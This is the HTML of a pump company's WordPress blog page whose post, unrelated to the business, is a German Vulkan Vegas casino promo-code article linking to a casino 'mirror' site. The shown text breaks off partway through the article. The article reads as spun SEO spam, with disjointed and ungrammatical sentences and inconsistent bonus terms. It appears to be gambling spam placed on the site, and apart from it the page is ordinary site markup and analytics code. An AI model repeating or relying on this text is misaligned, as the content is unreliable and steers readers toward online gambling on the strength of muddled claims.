  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script><link rel="pingback" href="https://marinetech.com.pk/xmlrpc.php">
<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;				}
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><link rel='stylesheet' id='widget-image-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.10' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-5249 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-17 elementor-page-2331 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div data-elementor-type="header" data-elementor-id="29" class="elementor elementor-29 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-38cdeff4 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38cdeff4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2242e475 elementor-hidden-desktop" data-id="2242e475" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d56a92a elementor-widget elementor-widget-image" data-id="4d56a92a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img fetchpriority="high" width="1200" height="249" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" class="attachment-full size-full wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a2ee58f" data-id="5a2ee58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a0669d7 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3a0669d7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-895fc2b elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="895fc2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-305789c" data-id="305789c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fd4be7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fd4be7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1686083" data-id="1686083" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68988f5 elementor-widget elementor-widget-image" data-id="68988f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="900" height="186" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png" class="attachment-large size-large wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w" sizes="(max-width: 900px) 100vw, 900px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7758dbb" data-id="7758dbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9d9b67 elementor-widget elementor-widget-html" data-id="e9d9b67" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d49be7" data-id="3d49be7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca25fdd elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ca25fdd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://marinetech.com.pk/contact-us/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-grip-lines"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://marinetech.com.pk/contact-us/" >
							Get Quote						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ce81dd5" data-id="ce81dd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3aa9d2 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f3aa9d2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:%20+923214O55382%20" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:%20+923214O55382%20" >
							Call Now						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b438a93" data-id="b438a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28dec81 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="28dec81" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-directions"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" >
							Get Directions						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-429216bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="429216bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-50bbd313 elementor-hidden-mobile" data-id="50bbd313" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a2105e7 elementor-nav-menu__align-left elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7a2105e7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1672f44 elementor-hidden-mobile" data-id="1672f44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b51759 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="7b51759" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://marinetech.com.pk" method="get" role="search">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-7b51759">Search</label>

				
				<input id="elementor-search-form-7b51759" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
				
				
								<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="2331" class="elementor elementor-2331 elementor-location-single post-5249 post type-post status-publish format-standard hentry category-vulkan-vegas-de" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-63a502e elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="63a502e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-613bbd3e" data-id="613bbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f222a6d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3f222a6d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Vulkan Vegas Promo Code Juli 2023: Bis zu 1000 Bonus</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5149985 elementor-align-center elementor-widget elementor-widget-post-info" data-id="5149985" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="author">
						<a href="https://marinetech.com.pk/author/admin/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										admin					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished">
						<a href="https://marinetech.com.pk/2023/07/19/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										July 19, 2023					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a37de33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a37de33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3364877" data-id="3364877" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-393ed867 elementor-widget elementor-widget-spacer" data-id="393ed867" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-28502b4c elementor-widget elementor-widget-theme-post-content" data-id="28502b4c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>Der Kundendienst, welcher per E-Mail, Live-Chat oder das Telefon zu erreichen ist, zeigt gute Leistung und ist jederzeit bereit Ihnen zu Hilfe zu kommen. Die Gruppe der Automaten, die ausgeschlossen ist, ist allerdings bemerkenswert umfangreich. Es empfiehlt sich unter den Bedingungen einfach mal genau zu schauen, bevor ein spezielles Spiel gespielt wird. Das ist zwar nicht so viel wie bei den meisten Slots, allerdings mehr als in vielen anderen Casinos im Internet. VulkanVegas Bonus Codes bieten die Partnerseiten vom Casino. User kann einen Bonus beanspruchen, sobald alle Voraussetzungen erfüllt sind.</p>
<ul>
<li>Per E-Mail werden Ihnen persönliche Angebot zugeschickt, Sie erhalten Nachrichten vom Kundendienst und können Ihr Passwort wechseln.</li>
<li>Zugleich erhöht sich der Betrag für den maximalen Bonus auf 700,00 EUR.</li>
<li>Der Freispielbonus mit Free Spins ist insofern einzigartig, als er nur in einem bestimmten Spielautomaten verwendet werden kann.</li>
<li>Manchmal und ziemlich oft werden Freispiele Spielern geschenkt.</li>
</ul>
<p>Wenn alle Bonusbedingungen schon erfüllt sind, können Sie eine Abhebung ohne Probleme beantragen. Mindesteinzahlung sei 10 Euro für den Erhalt von einer Promotion. Alle Bonusse sollen laut den Bedingungen 40 mal umgesetzt werden, so was können Sie nicht im Live Casino (bei Poker, Roulette, Blackjack z.B) tun.</p>
<h2>Deine Vorteile beim Vulkan Vegas Bonus</h2>
<p>Nutzen Sie Ihren Vulkan Vegas Promo Code, um sich einen effektiven Start in das Spieleerlebnis zu sichern. Ja, Sie müssen mindestens 18 Jahre alt sein, um auf Vulkan Vegas oder einer anderen Online Spielothek spielen zu dürfen. Des Weiteren brauchen Sie ein Bankkonto oder eine gültige Kredit- oder Debitkarte, um Ein- und Auszahlungen vorzunehmen <a href="https://vulkan-vegas.de/" target="_blank" rel="noopener">vulkan vegas Spiegel</a>.</p>
<ul>
<li>Zu den sonstigen Vulkan Vegas Casinoaktionen gehören die Turniere, die für verschiedene Spiele aus dem Vulkan Vegas Programm regelmäßig veranstaltet werden.</li>
<li>Für den Fall, dass Sie Bedingungen auf der Webseite des Casinos nicht finden können oder diese überhaupt nicht vorhanden sind, empfehlen wir solche Webseite zu verlassen.</li>
<li>Wir des Vulkan Vegas Promo Code durchgehen, und uns die angebotenen Boni anschauen.</li>
